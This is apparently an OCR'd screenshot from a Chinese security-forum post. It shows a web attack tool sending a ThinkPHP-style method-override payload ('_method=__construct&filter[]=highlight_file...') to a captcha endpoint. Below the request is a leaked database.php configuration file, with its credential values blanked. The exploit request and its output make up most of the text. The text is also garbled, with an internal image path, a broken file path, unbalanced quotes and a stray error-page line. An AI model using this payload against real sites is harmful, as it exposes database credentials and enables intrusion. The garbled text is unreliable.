 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL /index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data _method=__construct&filter[]=highlight_file&method=GET&get[]=/ww /database.php
<?php
/**
* 配置文件
*/
return [
// 数据库类型
'type' => 'mysql',
// 服务器地址
'hostname' => ' ',
// 数据库名
'database' => 's ',
// 用户名
'username' => ' ',
// 密码
'password' => ' ',
// 端口
'hostport' => '3306',
// 数据库编码默认采用utf8
'charset' => 'utf8mb4',
// 数据库表前缀
'prefix' => 'cmf_',
"authcode" => ' K ,
//#COOKIE_PREFIX#
];
页面错误！请稍后再试～
先知社区